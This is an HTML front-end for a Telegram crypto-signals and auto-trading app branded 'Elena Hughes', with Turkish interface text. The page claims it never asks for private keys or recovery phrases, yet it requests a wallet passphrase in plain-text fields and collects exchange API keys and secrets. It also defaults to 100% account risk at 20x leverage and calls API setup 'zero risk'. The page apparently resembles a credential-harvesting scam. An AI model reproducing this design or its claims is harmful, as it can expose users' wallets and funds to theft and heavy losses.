
==== webapp/index.html @ dff62b7b "v44 release with automated setup.sh and walletconnect fallback" ====
<!doctype html>
<html lang="tr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Елена Хьюз · Crypto Signals</title>
<script src="https://telegram.org/js/telegram-web-app.js"></script>
<link rel="stylesheet" href="style.css?v=44">
</head>
<body>

<!-- ================= TOP BAR ================= -->
<div class="top-bar" id="top-bar">
  <div class="top-brand">
    <div class="top-flag-badge" id="top-flag">🇷🇺</div>
    <div>
      <div class="top-title">Елена Хьюз</div>
      <div class="top-subtitle" id="i18n-top-sub">Crypto Signals</div>
    </div>
  </div>
  <button class="lang-dropdown-btn" id="btn-lang-toggle" aria-label="Dil seç">
    <span>🌐</span>
    <span id="current-lang-label">TR</span>
  </button>
</div>

<!-- ========================================
     GİRİŞ EKRANI (Liquid Glass Landing Hero)
     ======================================== -->
<section id="landing-view" aria-label="Giriş ekranı">
  <div class="landing-card">

    <div class="landing-avatar" role="img" aria-label="Elena Hughes">🇷🇺</div>
    <h1 class="landing-title">Елена Хьюз</h1>
    <div class="landing-subtitle" id="i18n-landing-sub">Akıllı sinyaller, otomatik disiplin.</div>

    <div class="landing-features" role="list">

      <div class="feature-pill" role="listitem">
        <span>📡</span>
        <div>
          <strong id="i18n-feat-1-title" style="display:block;color:#fff;font-size:13.5px;font-weight:700;margin-bottom:2px">Canlı Kripto Sinyalleri</strong>
          <span id="i18n-feat-1" style="font-size:12px;color:var(--text-muted)">0–10 güç puanlı anlık piyasa analizleri</span>
        </div>
      </div>

      <div class="feature-pill" role="listitem">
        <span>🤖</span>
        <div>
          <strong id="i18n-feat-auto-title" style="display:block;color:#ffd768;font-size:13.5px;font-weight:700;margin-bottom:2px">Oto-Bot &amp; Otomatik Al-Sat</strong>
          <span id="i18n-feat-auto-desc" style="font-size:12px;color:var(--text-muted)">TP1/TP2/TP3 ve akıllı Stop-Loss takibi</span>
        </div>
      </div>

      <div class="feature-pill" role="listitem">
        <span>🌐</span>
        <div>
          <strong id="i18n-feat-multi-title" style="display:block;color:#a5d6ff;font-size:13.5px;font-weight:700;margin-bottom:2px">Çoklu Zincir &amp; Borsa</strong>
          <span id="i18n-feat-multi-desc" style="font-size:12px;color:var(--text-muted)">Tron, BSC, Ethereum, Arbitrum &amp; API</span>
          <div style="display:flex;gap:6px;margin-top:6px;align-items:center">
            <img src="assets/coins/trx.svg"  width="18" height="18" style="border-radius:50%;background:rgba(255,255,255,0.08);padding:1px" onerror="this.style.display='none'" title="TRON">
            <img src="assets/coins/bnb.svg"  width="18" height="18" style="border-radius:50%;background:rgba(255,255,255,0.08);padding:1px" onerror="this.style.display='none'" title="BSC">
            <img src="assets/coins/eth.svg"  width="18" height="18" style="border-radius:50%;background:rgba(255,255,255,0.08);padding:1px" onerror="this.style.display='none'" title="Ethereum">
            <img src="assets/coins/avax.svg" width="18" height="18" style="border-radius:50%;background:rgba(255,255,255,0.08);padding:1px" onerror="this.style.display='none'" title="Avalanche">
            <img src="assets/coins/sol.svg"  width="18" height="18" style="border-radius:50%;background:rgba(255,255,255,0.08);padding:1px" onerror="this.style.display='none'" title="Solana">
          </div>
        </div>
      </div>

      <div class="feature-pill" role="listitem">
        <span>🛡️</span>
        <div>
          <strong id="i18n-feat-2-title" style="display:block;color:#fff;font-size:13.5px;font-weight:700;margin-bottom:2px">Risk ve Disiplin Yönetimi</strong>
          <span id="i18n-feat-2" style="font-size:12px;color:var(--text-muted)">Sermaye koruma ve dinamik kaldıraç kalkanı</span>
        </div>
      </div>

      <div class="feature-pill" role="listitem">
        <span>🔐</span>
        <div>
          <strong id="i18n-feat-3-title" style="display:block;color:#00ffa3;font-size:13.5px;font-weight:700;margin-bottom:2px">Maksimum Güvenlik</strong>
          <span id="i18n-feat-3" style="font-size:12px;color:var(--text-muted)">Salt okunur cüzdan; özel anahtar asla istenmez</span>
        </div>
      </div>

    </div>

    <button class="btn-gold" id="btn-landing-connect">
      <img src="assets/coins/wc.svg" width="22" height="22" style="vertical-align:middle;object-fit:contain" onerror="this.style.display='none'">
      <span id="i18n-btn-connect">Cüzdanı Bağla</span>
    </button>

    <!-- Desteklenen Cüzdan & Ağ Rozetleri -->
    <div style="display:flex;justify-content:center;align-items:center;gap:12px;margin:14px 0 6px;opacity:0.8">
      <img src="assets/wallets/metamask.svg" width="20" height="20" title="MetaMask" onerror="this.style.display='none'">
      <img src="assets/wallets/trust-wallet.svg" width="20" height="20" title="Trust Wallet" onerror="this.style.display='none'">
      <img src="assets/wallets/binance.svg" width="20" height="20" title="Binance Web3" onerror="this.style.display='none'">
      <img src="assets/wallets/bitget-wallet.svg" width="20" height="20" title="Bitget Wallet" onerror="this.style.display='none'">
      <img src="assets/coins/ledger.svg" width="20" height="20" title="Ledger" onerror="this.style.display='none'">
      <img src="assets/coins/trx.svg" width="18" height="18" title="TronLink" onerror="this.style.display='none'">
    </div>

    <div style="margin-top:12px;text-align:center">
      <button id="btn-manual-addr-toggle" style="background:transparent;border:none;color:var(--text-muted);font-size:12.5px;cursor:pointer;text-decoration:underline;text-underline-offset:3px;padding:4px 8px">
        <span id="i18n-btn-manual-addr">✍️ Veya cüzdan adresini manuel gir</span>
      </button>
    </div>

    <div class="landing-disclaimer" id="i18n-landing-disc">
      Yalnızca genel adres okunur. Özel anahtar veya kurtarma ifadesi asla istenmez.
    </div>

    <!-- Yönetici butonu (sadece admin görebilir) -->
    <a class="btn-royal" id="landing-admin-btn" href="admin.html" style="display:none">
      👑 <span id="i18n-btn-admin">Yönetim Paneline Git</span>
    </a>

  </div>
</section>

<!-- ========================================
     ANA PLATFORM EKRANI
     ======================================== -->
<section id="app-view" aria-label="Ana terminal">

  <!-- ================= TABS ================= -->
  <nav class="tabs" role="tablist" aria-label="Sekme menüsü">
    <div class="tab active" data-tab="guide"     id="tab-btn-guide"     role="tab" aria-selected="true">📚 <span id="tab-lbl-guide">Rehber</span></div>
    <div class="tab"        data-tab="markets"   id="tab-btn-markets"   role="tab">📊 <span id="tab-lbl-markets">Piyasa</span></div>
    <div class="tab"        data-tab="signals"   id="tab-btn-signals"   role="tab">📡 <span id="tab-lbl-signals">Sinyaller</span></div>
    <div class="tab"        data-tab="coins"     id="tab-btn-coins"     role="tab">🪙 <span id="tab-lbl-coins">Coinler</span></div>
    <div class="tab"        data-tab="tools"     id="tab-btn-tools"     role="tab">🧮 <span id="tab-lbl-tools">Araçlar</span></div>
    <div class="tab"        data-tab="dashboard" id="tab-btn-dashboard" role="tab">📊 <span id="tab-lbl-dashboard">Pano</span></div>
    <div class="tab"        data-tab="settings"  id="tab-btn-settings"  role="tab">⚙️ <span id="tab-lbl-settings">Ayarlar</span></div>
    <div class="tab"        data-tab="wallet"    id="tab-btn-wallet"    role="tab">💼 <span id="tab-lbl-wallet">Cüzdan</span></div>
    <div class="tab"        data-tab="exchange"  id="tab-btn-exchange"  role="tab">🔑 <span id="tab-lbl-exchange">Borsa</span></div>
    <div class="tab"        data-tab="auto"      id="tab-btn-auto"      role="tab">🤖 <span id="tab-lbl-auto">Oto-Bot</span></div>
    <div class="tab"        data-tab="manual"    id="tab-btn-manual"    role="tab">📈 <span id="tab-lbl-manual">Manuel</span></div>
  </nav>

  <!-- ========================================
       CÜZDAN SEKMESİ
       ======================================== -->
  <div id="page-wallet" class="page" role="tabpanel">

    <!-- Bağlı Cüzdan Bilgisi -->
    <div class="card" id="wallet-connected-info">
      <h2>
        <span>Bağlı Web3 Cüzdanı</span>
        <span class="pill on" id="w-chain">Ethereum</span>
      </h2>
      <div class="info-row">
        <span class="info-label">Genel Adres</span>
        <code class="info-val gold" id="w-address">—</code>
      </div>
      <div class="info-row">
        <span class="info-label">Native Bakiye</span>
        <strong id="w-native" style="color:#fff;font-size:15px">—</strong>
      </div>
      <div id="token-list" style="margin-top:4px"></div>
    </div>

    <!-- Güvenlik Parolası -->
    <div class="card" style="border-color:rgba(255,210,90,0.18)">
      <h2>
        🔐 Güvenlik Parolası &amp; Ek Şifre
        <span class="badge" id="pwd-status-badge">Kayıtlı Değil</span>
      </h2>
      <p style="font-size:12px;color:var(--text-muted);margin:0 0 14px;line-height:1.6">
        Oto-Bot işlemlerini yetkilendirmek için şifrenizi ve ek şifrenizi tanımlayın.
        Karışık harf, sayı ve semboller desteklenir (200 karaktere kadar).
      </p>
      <div class="pwd-grid-2col">
        <div class="pwd-field-block">
          <label class="pwd-field-label" id="i18n-lbl-pwd" for="f-wallet-pwd">Şifre (Güvenlik Parolası)</label>
          <input type="text" id="f-wallet-pwd" class="pwd-input" placeholder="Parola (maks. 200 karakter)" maxlength="200" autocomplete="off">
        </div>
        <div class="pwd-field-block">
          <label class="pwd-field-label" id="i18n-lbl-extra-pwd" for="f-wallet-extra-pwd">Ek Şifre (Passphrase)</label>
          <input type="text" id="f-wallet-extra-pwd" class="pwd-input" placeholder="Ek şifre (maks. 200 karakter)" maxlength="200" autocomplete="off">
        </div>
      </div>
      <button class="btn btn-main" id="btn-save-wallet-pwd" style="width:100%;font-size:14px;padding:13px">
        💾 Şifreleri Güvenle Kaydet
      </button>
    </div>

    <!-- Cüzdan Yönetimi -->
    <div class="card">
      <h2>Cüzdan Yönetimi</h2>
      <div style="display:flex;gap:10px">
        <button class="btn" id="btn-refresh-bal" style="flex:1">🔄 Bakiyeyi Yenile</button>
        <button class="btn btn-danger" id="btn-disconnect-wallet" style="flex:1">Bağlantıyı Kes</button>
      </div>
    </div>

  </div>

  <!-- ========================================
       OTO-BOT SEKMESİ
       ======================================== -->
  <div id="page-auto" class="page" role="tabpanel">

    <!-- Borsa Bağlantı Uyarısı & Kilidi (API Key Olmadan İşlem Yapılamaz) -->
    <div id="auto-api-warning" class="card" style="display:none;background:rgba(239,68,68,0.1);border:1px solid rgba(239,68,68,0.3);margin-bottom:14px">
      <div style="display:flex;align-items:flex-start;gap:12px">
        <span style="font-size:24px">🔒</span>
        <div style="flex:1">
          <h3 style="margin:0 0 6px;font-size:14px;color:#fca5a5" id="i18n-auto-lock-title">Borsa API Bağlantısı Gerekli</h3>
          <p style="margin:0 0 10px;font-size:12px;color:var(--text-muted);line-height:1.5" id="i18n-auto-lock-desc">
            Otomatik botun sizin adınıza emir açıp kapatabilmesi için önce Borsa sekmesinden API Key ve Secret tanımlamalısınız.
          </p>
          <button class="btn btn-main" onclick="switchTab('exchange')" style="padding:6px 14px;font-size:12px;font-weight:700">🔑 Borsa API'sini Bağla</button>
        </div>
      </div>
    </div>

    <!-- Strateji Zaman Dilimi -->
    <div class="card">
      <h2 id="i18n-title-tf">⏱ Strateji Zaman Dilimi</h2>
      <div class="tf-selector" id="seg-strategy_tf">
        <button data-v="1m"><span>1dK</span><small>Hiper</small></button>
        <button data-v="3m"><span>3dK</span><small>Hızlı</small></button>
        <button data-v="5m"><span>5dK</span><small>Agresif</small></button>
        <button data-v="15m"><span>15dK</span><small>Dengeli</small></button>
        <button data-v="1h"><span>1Sa</span><small>Güvenli</small></button>
        <button data-v="4h"><span>4Sa</span><small>Swing</small></button>
        <button data-v="1d"><span>1G</span><small>Trend</small></button>
      </div>
    </div>

    <!-- Durum -->
    <div class="card">
      <h2>Oto-Bot Durumu</h2>
      <div class="row">
        <div>
          <span class="label" style="display:block;font-weight:600;color:#fff">Otomatik al-sat</span>
          <small style="color:var(--text-muted);font-size:11px">Cüzdan ve Güvenlik Şifresi gerektirir</small>
        </div>
        <div class="toggle" id="t-enabled"></div>
      </div>
    </div>

    <!-- İşlem Modu -->
    <div class="card">
      <h2>İşlem Modu</h2>
      <div class="seg" id="seg-mode">
        <button data-v="spot">SPOT</button>
        <button data-v="futures" class="sel">FUTURES</button>
      </div>
    </div>

    <!-- Marj ve Pozisyon -->
    <div class="card">
      <h2>Marj ve Pozisyon</h2>
      <div class="row">
        <span class="label">Marj Modu</span>
        <div class="seg" id="seg-margin" style="width:180px">
          <button data-v="isolated">İzole</button>
          <button data-v="cross" class="sel">Cross</button>
        </div>
      </div>
      <div class="row">
        <span class="label">Pozisyon Modu</span>
        <div class="seg" id="seg-posmode" style="width:180px">
          <button data-v="one_way" class="sel">One-Way</button>
          <button data-v="hedge">Hedge</button>
        </div>
      </div>
      <div class="row">
        <span class="label">Kaldıraç (×)</span>
        <input type="number" id="f-leverage" min="1" max="125" value="20" style="width:76px" class="pwd-input">
      </div>
    </div>

    <!-- Risk Yönetimi -->
    <div class="card">
      <h2>⚠️ Risk Yönetimi</h2>
      <div class="slider-row">
        <div class="slider-header">
          <span class="label">Maks. Hesap Riski %</span>
          <span class="slider-val" id="val-acct_risk">100%</span>
        </div>
        <input type="range" id="f-acct_risk_pct" min="0" max="100" step="1" value="100"
               oninput="document.getElementById('val-acct_risk').textContent=this.value+'%'">
      </div>
      <div class="slider-row">
        <div class="slider-header">
          <span class="label">Günlük Zarar Durdurma %</span>
          <span class="slider-val" id="val-daily_stop">40%</span>
        </div>
        <input type="range" id="f-daily_stop_pct" min="5" max="100" step="5" value="40"
               oninput="document.getElementById('val-daily_stop').textContent=this.value+'%'">
      </div>
      <div class="slider-row">
        <div class="slider-header">
          <span class="label">Stop-Loss %</span>
          <span class="slider-val" id="val-sl">30%</span>
        </div>
        <input type="range" id="f-sl_pct" min="1" max="50" step="1" value="30"
               oninput="document.getElementById('val-sl').textContent=this.value+'%'">
      </div>
    </div>

    <!-- TP Hedefleri -->
    <div class="card">
      <h2>🎯 Kâr Alma Hedefleri (TP1–TP3)</h2>
      <div class="slider-row">
        <div class="slider-header"><span class="label">TP1</span><span class="slider-val" id="val-tp0">30%</span></div>
        <input type="range" id="f-tp0" min="1" max="200" step="1" value="30" oninput="document.getElementById('val-tp0').textContent=this.value+'%'">
      </div>
      <div class="slider-row">
        <div class="slider-header"><span class="label">TP2</span><span class="slider-val" id="val-tp1">60%</span></div>
        <input type="range" id="f-tp1" min="1" max="200" step="1" value="60" oninput="document.getElementById('val-tp1').textContent=this.value+'%'">
      </div>
      <div class="slider-row">
        <div class="slider-header"><span class="label">TP3</span><span class="slider-val" id="val-tp2">100%</span></div>
        <input type="range" id="f-tp2" min="1" max="200" step="1" value="100" oninput="document.getElementById('val-tp2').textContent=this.value+'%'">
      </div>
    </div>

    <!-- Coin Listesi -->
    <div class="card">
      <h2>🪙 İşlem Yapılacak Varlıklar</h2>
      <div id="coin-chips"></div>
    </div>

    <div style="margin-top:14px">
      <button class="btn btn-main" id="btn-save" style="width:100%;padding:14px;font-size:14px">💾 Ayarları Kaydet</button>
    </div>

  </div>

  <!-- ========================================
       BORSA API SEKMESİ
       ======================================== -->
  <div id="page-exchange" class="page" role="tabpanel">
    <div class="card">
      <h2>
        🔑 Borsa API Bağlantısı
        <span class="badge" style="background:var(--accent-green-dim);color:var(--accent-green);border:1px solid rgba(0,255,163,0.3)">Güvenli</span>
      </h2>
      <p style="font-size:12px;color:var(--text-muted);margin:0 0 14px;line-height:1.6">
        Borsanızdan aldığınız API anahtarlarını tanımlayın.
        Güvenliğiniz için <strong style="color:#fff">çekim (withdrawal) yetkisi asla vermeyin.</strong>
      </p>

      <div style="display:flex;gap:7px;margin-bottom:14px;flex-wrap:wrap">
        <button class="btn exch-btn active" data-exch="binance" onclick="selectExchange('binance',this)">
          <img src="assets/exchanges/binance.svg" width="16" height="16" style="border-radius:3px;object-fit:contain" onerror="this.style.display='none'"> Binance
        </button>
        <button class="btn exch-btn" data-exch="okx" onclick="selectExchange('okx',this)">
          <img src="assets/exchanges/okx.svg" width="16" height="16" style="border-radius:3px;object-fit:contain" onerror="this.style.display='none'"> OKX
        </button>
        <button class="btn exch-btn" data-exch="bybit" onclick="selectExchange('bybit',this)">
          <img src="assets/exchanges/bybit.svg" width="16" height="16" style="border-radius:3px;object-fit:contain" onerror="this.style.display='none'"> Bybit
        </button>
        <button class="btn exch-btn" data-exch="mexc" onclick="selectExchange('mexc',this)">
          <img src="assets/exchanges/mexc.svg" width="16" height="16" style="border-radius:3px;object-fit:contain" onerror="this.style.display='none'"> MEXC
        </button>
      </div>

      <div class="pwd-field-block" style="margin-bottom:10px">
        <label class="pwd-field-label" for="f-api-key">API KEY</label>
        <input type="text" id="f-api-key" class="pwd-input" placeholder="Borsanız tarafından verilen anahtar">
      </div>
      <div class="pwd-field-block" style="margin-bottom:10px">
        <label class="pwd-field-label" for="f-api-secret">API SECRET</label>
        <input type="password" id="f-api-secret" class="pwd-input" placeholder="Gizli API Secret şifresi">
      </div>
      <div class="pwd-field-block" id="okx-passphrase-row" style="display:none;margin-bottom:10px">
        <label class="pwd-field-label" for="f-api-passphrase">OKX PASSPHRASE</label>
        <input type="password" id="f-api-passphrase" class="pwd-input" placeholder="OKX API parolası">
      </div>

      <button class="btn btn-main" id="btn-save-exchange" style="width:100%;margin-top:6px;padding:13px;font-size:14px">
        💾 Borsa Bilgilerini Kaydet
      </button>
    </div>
  </div>

  <!-- ========================================
       MANUEL TERMİNAL SEKMESİ
       ======================================== -->
  <div id="page-manual" class="page" role="tabpanel">

    <!-- Borsa Bağlantı Uyarısı & Kilidi (API Key Olmadan Manuel İşlem Yapılamaz) -->
    <div id="manual-api-warning" class="card" style="display:none;background:rgba(239,68,68,0.1);border:1px solid rgba(239,68,68,0.3);margin-bottom:14px">
      <div style="display:flex;align-items:flex-start;gap:12px">
        <span style="font-size:24px">🔒</span>
        <div style="flex:1">
          <h3 style="margin:0 0 6px;font-size:14px;color:#fca5a5" id="i18n-manual-lock-title">Borsa API Bağlantısı Gerekli</h3>
          <p style="margin:0 0 10px;font-size:12px;color:var(--text-muted);line-height:1.5" id="i18n-manual-lock-desc">
            Manuel terminalden gerçek piyasa emri iletebilmek için önce Borsa sekmesinden API Key ve Secret bağlamalısınız.
          </p>
          <button class="btn btn-main" onclick="switchTab('exchange')" style="padding:6px 14px;font-size:12px;font-weight:700">🔑 Borsa API'sini Bağla</button>
        </div>
      </div>
    </div>
    <div class="card">
      <h2>📈 Manuel Ticaret Terminali</h2>
      <p style="font-size:12px;color:var(--text-muted);margin:0 0 14px;line-height:1.6">
        Kripto ve hisse senetlerini arayın, anlık fiyatıyla emir oluşturun.
      </p>

      <div style="position:relative;margin-bottom:0">
        <input type="text" id="manual-coin-search" class="pwd-input" placeholder="BTC, ETH, NVDA, TSLA arayın..." autocomplete="off">
      </div>
      <div id="coin-dropdown" class="dropdown-box"></div>

      <div id="manual-price-row" style="display:none;margin-top:10px;background:rgba(255,255,255,0.045);padding:10px 14px;border-radius:var(--radius-sm);border:1px solid rgba(255,255,255,0.08)">
        <span style="font-size:12px;color:var(--text-muted)">Anlık Fiyat: </span>
        <span id="manual-price" style="font-size:20px;font-weight:800;color:var(--accent-green)">—</span>
        <span style="font-size:12px;color:var(--text-muted)"> USDT</span>
      </div>

      <div style="display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:12px">
        <div class="pwd-field-block">
          <label class="pwd-field-label" for="manual-amount">İşlem Miktarı ($)</label>
          <input type="number" id="manual-amount" class="pwd-input" value="10" min="5">
        </div>
        <div class="pwd-field-block">
          <label class="pwd-field-label" for="manual-leverage">Kaldıraç (×)</label>
          <input type="number" id="manual-leverage" class="pwd-input" value="20" min="1" max="125">
        </div>
      </div>

      <div style="display:flex;gap:10px;margin-top:14px">
        <button class="btn" id="btn-manual-long"
          style="background:rgba(0,200,81,0.18);border-color:rgba(0,200,81,0.4);color:#00c851;flex:1;font-size:15px;font-weight:800;padding:15px;border-radius:var(--radius-md)">
          🟢 AL / LONG
        </button>
        <button class="btn" id="btn-manual-short"
          style="background:rgba(255,68,68,0.15);border-color:rgba(255,68,68,0.4);color:#ff4444;flex:1;font-size:15px;font-weight:800;padding:15px;border-radius:var(--radius-md)">
          🔴 SAT / SHORT
        </button>
      </div>
    </div>
  </div>

  <!-- ========================================
       SİNYALLER SEKMESİ
       ======================================== -->
  <div id="page-signals" class="page" role="tabpanel">

    <div class="card">
      <h2>📊 Sinyal Performansı</h2>
      <div class="stat-grid">
        <div class="stat"><div class="n blue" id="sig-stat-total">—</div><div class="l">Toplam</div></div>
        <div class="stat"><div class="n green" id="sig-stat-winrate">—%</div><div class="l">Başarı</div></div>
        <div class="stat"><div class="n gold" id="sig-stat-wins">—</div><div class="l">TP Vuran</div></div>
        <div class="stat"><div class="n red" id="sig-stat-losses">—</div><div class="l">Stop</div></div>
      </div>
    </div>

    <div class="card">
      <h2>📡 Canlı Sinyal Listesi</h2>
      <div style="display:flex;gap:6px;margin-bottom:12px;flex-wrap:wrap">
        <button class="btn sig-filter-btn active" data-filter="all">HEPSİ</button>
        <button class="btn sig-filter-btn" data-filter="open">AÇIK</button>
        <button class="btn sig-filter-btn" data-filter="tp">🎯 TP VURAN</button>
        <button class="btn sig-filter-btn" data-filter="sl">🛑 STOP</button>
      </div>
      <div id="signals-list"><div class="empty">Yükleniyor…</div></div>
      <button class="btn" id="btn-signals-refresh" style="width:100%;margin-top:10px">🔄 Sinyalleri Yenile</button>
    </div>

  </div>

  <!-- ========================================
       REHBER SEKMESİ (KULLANIM KILAVUZU & STRATEJİ)
       ======================================== -->
  <div id="page-guide" class="page active" role="tabpanel">

    <!-- Başlık Kartı -->
    <div class="card" style="border-top:2px solid var(--accent-gold)">
      <div style="display:flex;align-items:center;gap:12px;margin-bottom:10px">
        <span style="font-size:28px">📚</span>
        <div>
          <h2 style="margin:0;font-size:16px;color:#fff" id="guide-main-title">Elena Terminal · Kullanım Kılavuzu</h2>
          <small style="color:var(--accent-gold);font-size:11.5px">Kuantitatif Algoritma &amp; Risk Kalkanı Rehberi</small>
        </div>
      </div>
      <p style="font-size:12.5px;color:var(--text-secondary);line-height:1.65;margin:0" id="guide-main-desc">
        Elena Hughes, Binance piyasa verilerini 7/24 matematiksel modellerle tarayarak yüksek olasılıklı alım-satım fırsatları üreten kurumsal bir analiz motorudur.
      </p>
    </div>

    <!-- Adım 1: Cüzdan & Güvenlik -->
    <div class="card">
      <h2 style="font-size:14px;color:#a5d6ff">
        <span>💼 1. Cüzdan Bağlantısı &amp; Güvenlik</span>
        <span class="badge" style="background:rgba(0,255,163,0.15);color:var(--accent-green)">Salt Okunur</span>
      </h2>
      <p style="font-size:12px;color:var(--text-secondary);line-height:1.6;margin:0 0 10px">
        • <strong>Non-Custodial (Gözetimsiz) Mimari:</strong> Sistemimiz fonlarınıza el süremez. Özel anahtar (Private Key) veya kurtarma kelimesi <u>asla istenmez ve saklanmaz</u>.<br>
        • <strong>Bağlantı:</strong> WalletConnect v2 ile cüzdanınızı onaylayabilir veya genel adresinizi (0x... ya da TRON T...) manuel yazarak anında bakiyelerinizi takip edebilirsiniz.<br>
        • <strong>Güvenlik Parolası:</strong> Oto-bot işlemlerinizi güvenceye almak için Parola ve Ek Şifre (Passphrase) tanımlayınız.
      </p>
    </div>

    <!-- Adım 2: Canlı Sinyaller & Skorlama -->
    <div class="card">
      <h2 style="font-size:14px;color:#ffd25a">
        <span>📡 2. Canlı Sinyaller &amp; 0–10 Güç Puanı</span>
        <span class="badge" style="background:var(--accent-gold-dim);color:var(--accent-gold)">Algoritmik</span>
      </h2>
      <p style="font-size:12px;color:var(--text-secondary);line-height:1.6;margin:0 0 10px">
        Her sinyal arkasında çoklu indikatör onay süzgeci barındırır (Supertrend, MavilimW, EMA Ribbon, RSI, MACD, ADX, Hacim Patlamaları):<br>
        • <strong>8–10 Puan (A Grade):</strong> Yüksek hacimli, çoklu zaman diliminde teyitli en güçlü trend sinyalleri.<br>
        • <strong>6–7 Puan (B Grade):</strong> Standart indikatör teyitli fırsatlar.<br>
        • <strong>Giriş, TP1–TP3 &amp; SL:</strong> Her sinyal akıllı kâr alma ve dinamik Stop-Loss seviyeleri ile gelir.
      </p>
    </div>

    <!-- Adım 3: Oto-Bot & Disiplin -->
    <div class="card">
      <h2 style="font-size:14px;color:var(--accent-green)">
        <span>🤖 3. Oto-Bot &amp; Risk Kalkanı</span>
        <span class="badge" style="background:rgba(0,255,163,0.15);color:var(--accent-green)">Otomatik</span>
      </h2>
      <p style="font-size:12px;color:var(--text-secondary);line-height:1.6;margin:0 0 10px">
        • <strong>Zaman Dilimi:</strong> 1m (Hiper Hızlı), 15m (Dengeli Günlük), 4h (Büyük Trend/Swing) arasından stratejinizi seçin.<br>
        • <strong>Dinamik Kâr Alma:</strong> Pozisyon kâra geçtiğinde TP1 (%30), TP2 (%60) ve TP3 (%100) hedefleri kademeli olarak kârı kilitler.<br>
        • <strong>Stop-Loss Kalkanı:</strong> Beklenmedik dalgalanmalarda sermayenizi korumak için Stop-Loss tetiklenir ve bota bildirim düşer.
      </p>
    </div>

    <!-- Adım 4: Borsa API Kurulumu -->
    <div class="card">
      <h2 style="font-size:14px;color:#ff9966">
        <span>🔑 4. Borsa API Kurulumu</span>
        <span class="badge" style="background:rgba(255,153,102,0.15);color:#ff9966">Sıfır Risk</span>
      </h2>
      <p style="font-size:12px;color:var(--text-secondary);line-height:1.6;margin:0 0 10px">
        Binance, OKX, Bybit veya MEXC hesabınızdan aldığınız API anahtarlarını kaydederek emirlerin doğrudan borsanıza iletilmesini sağlayabilirsiniz.<br>
        <strong style="color:var(--accent-red)">⚠️ KESİN KURAL:</strong> API anahtarınızı oluştururken <u>Para Çekme (Withdrawal) yetkisini ASLA açmayınız</u>. Yalnızca Spot / Futures Trading yetkisi yeterlidir.
      </p>
    </div>

    <!-- Adım 5: TradingView Webhook -->
    <div class="card">
      <h2 style="font-size:14px;color:#a5d6ff">
        <span>📡 5. TradingView Webhook Entegrasyonu</span>
      </h2>
      <p style="font-size:12.5px;color:var(--text-muted);margin:0 0 10px;line-height:1.6">
        Kendi TradingView indikatör alarmlarınızı botunuza bağlamak için aşağıdaki benzersiz webhook adresinizi kullanın:
      </p>
      <div class="webhook-box" id="webhook-url-box">URL yükleniyor…</div>
      <button class="btn btn-main" id="btn-copy-webhook" style="width:100%;padding:12px;margin-bottom:10px">📋 Webhook URL'sini Kopyala</button>
